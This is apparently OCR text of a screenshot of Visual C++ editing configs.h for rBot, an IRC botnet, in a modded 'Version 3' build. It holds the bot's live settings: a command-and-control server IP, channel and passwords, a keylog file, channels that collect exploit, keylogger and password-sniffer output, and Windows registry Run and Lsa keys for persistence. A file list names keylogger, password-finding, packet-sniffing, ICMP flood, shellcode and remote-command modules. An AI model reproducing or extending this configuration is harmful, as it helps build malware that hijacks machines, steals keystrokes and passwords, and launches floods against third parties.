 rBot - Microsoft Visual C++ - [configs.h]
File Edit View Insert Project Build Tools Window Help
targets (All class members) (No members - Create C/C++ Member Function..
#ifndef NO_CRYPT // Only use encrypted strings or your binary will not be secure!!
#else // Recommended to use this only for Crypt() setup, this is unsecure.
char botid[] = "WHEE "; // bot id
char version[] = "Version 3 Mod by ovelayer"; // Bots !version reply
char password[] = "password"; // bot password
char server[] = "90.36.21.23"; // server
char serverpass[] = ""; // server password
char channel[] = "#main"; // channel that the bot should join
char chanpass[] = "password"; // channel password
char server2[] = ""; // backup server (optional)
char channel2[] = ""; // backup channel (optional)
char chanpass2[] = ""; // backup channel password (optional)
char filename[] = ".exe"; // destination file name
char keylogfile[] = "keylog"; // keylog filename
char valuename[] = "Microsoft"; // value name for autostart
char nickconst[] = "Pengu"; // first part to the bot's nick
char szLocalPayloadFile[]=".exe"; // Payload filename
char modeonconn[] = "-xi+B"; // Can be more than one mode and contain both + an
char exploitchan[] = "#main"; // Channel where exploit messages get redirected
char keylogchan[] = "#main"; // Channel where keylog messages get redirecte
char psniffchan[] = "#main"; // Channel where psniff messages get redirecte
char *authost[] = {
"*"
};
char *versionlist[] = {
"mIRC v6.12 Khaled Mardam-Bey",
};
char regkey1[]="Software\\Microsoft\\Windows\\CurrentVersion\\Run";
char regkey2[]="Software\\Microsoft\\Windows\\CurrentVersion\\RunServices";
char regkey3[]="Software\\Microsoft\\OLE";
char regkey4[]="SYSTEM\\CurrentControlSet\\Control\\Lsa";
driveinfo.cpp
ehandler.cpp
findfile.cpp
findpass.cpp
fphost.cpp
ftpd.cpp
httpd.cpp
icmpflood.cpp
ident.cpp
irc_send.cpp
keylogger.cpp
loaddlls.cpp
misc.cpp
net.cpp
netutils.cpp
pingudp.cpp
processes.cpp
psniff.cpp
rBot.cpp
redirect.cpp
remotecmd.cpp
rlogind.cpp
rndnick.cpp
scan.cpp
secure.cpp
session.cpp
shellcode.cpp
ClassView FileView
Build Debug Find in Files 1 Find in Files 2
Ready
start Untitled - Notepad rx-asn-2-re-worked v3 rBot - Microsoft Visual... 12:24